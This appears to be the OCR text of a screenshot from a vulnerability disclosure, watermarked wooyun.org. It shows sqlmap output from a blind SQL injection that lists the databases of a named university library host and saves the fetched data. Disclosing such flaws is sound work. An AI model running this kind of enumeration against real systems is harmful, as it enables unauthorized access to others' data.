 Administrator: C:\Windows\system32\cmd.exe
[00:19:16] [INFO] adjusting time delay to 2 seconds due to good response times
ion_sc
[00:20:27] [ERROR] invalid character detected. retrying..
[00:20:27] [WARNING] increasing time delay to 3 seconds
hema
[00:21:22] [INFO] retrieved: my_parameter
[00:24:14] [INFO] retrieved: mysql
[00:25:28] [INFO] retrieved: rss
[00:26:13] [INFO] retrieved: thu_lib
[00:28:00] [INFO] retrieved: thu_lib_cache
available databases [6]:
[*] information_schema
[*] my_parameter
[*] mysql
[*] rss
[*] thu_lib
[*] thu_lib_cache
[00:31:05] [INFO] fetched data logged to text files under 'C:\Users\ \.s
qlmap\output\m.lib.tsinghua.edu.cn'
[*] shutting down at 00:31:05
D:\Software\burp>
www.wooyun.org